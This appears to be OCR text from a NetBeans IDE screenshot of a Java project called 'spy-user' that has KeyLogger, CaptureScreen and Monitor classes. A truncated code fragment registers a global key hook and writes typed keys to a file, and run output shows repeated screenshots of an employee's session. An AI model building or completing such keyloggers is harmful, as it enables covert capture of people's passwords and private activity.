 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
472.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
20 * @author root
21 */
22 public class KeyLogger implements
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.register
27 } catch (NativeHookExcepti
28 Logger.getLogger(KeyLo
29 }
GlobalScreen.addNativeKey
31 }
32
33 @Override
public void nativeKeyTyped(Nat
35 // throw new UnsupportedOpe
36 String log=NativeKeyEvent.
37 //System.out.println(log);
38 this.writefile((String)log
39 // this.writefile("strong s
40 }
41
42
43 @Override
public void nativeKeyPressed(N
Start your session
File
Client Session Details
Key Value
Name emp
PC Number 12
EMP Id emp88
Department HR
Login datetime 2023/05/01 13:49:16
Logout Datetime
Output - spy-user (run)
May 01, 2023 1:49:22 PM org.jnativehook.Glob
INFO: process_mouse_moved [459]: Mouse moved
saved..screen_01-49-2023-13-49-27.jpg
emp
saved..screen_01-49-2023-13-49-32.jpg
emp
saved..screen_01-49-2023-13-49-37.jpg
emp
Output
spy-user (run)
1
46:60
INS
30°C
Partly sunny
Search
ENG
IN
13:49
01-05-2023
3